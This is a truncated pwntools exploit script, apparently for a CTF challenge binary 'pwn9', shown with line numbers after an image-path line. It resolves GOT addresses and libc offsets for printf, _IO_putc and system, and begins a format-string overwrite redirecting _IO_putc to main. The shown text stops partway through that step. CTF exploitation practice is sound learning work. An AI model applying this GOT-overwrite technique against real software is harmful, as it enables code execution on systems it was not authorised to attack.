 1 from pwn import *
2
3 #context.log_level = 'debug'
4
5 #p = remote('ctf.cnss.studio', 5009)
6 p = process('./pwn9')
7
8 context.terminal = ['gnome-terminal','-x','sh','-c']
9 gdb.attach(proc.pidof(p)[0])
10
11 #libc_elf = ELF('libc')
12 libc_elf = ELF('libc-2.23.so')
13 p_elf = ELF('pwn9')
14
15 main_entry = 0x80483c0
16
17 printf_got_addr = p_elf.got['printf']
18 print 'printf_got_addr = ' + hex(printf_got_addr)
19 putc_got_addr = p_elf.got['_IO_putc']
20
21 system_offset = libc_elf.symbols['system']
22 printf_offset = libc_elf.symbols['printf']
23
24 ### call main #1 ###
25 # Get entry of printf via calling printf
26 # and change GOT value of _IO_putc into main_entry.
27 cb = main_entry
28 a3 = (cb >> 24) & 0xff
29 a2 = (cb >> 16) & 0xff
30 a1 = (cb >> 8) & 0xff
31 a0 = cb & 0xff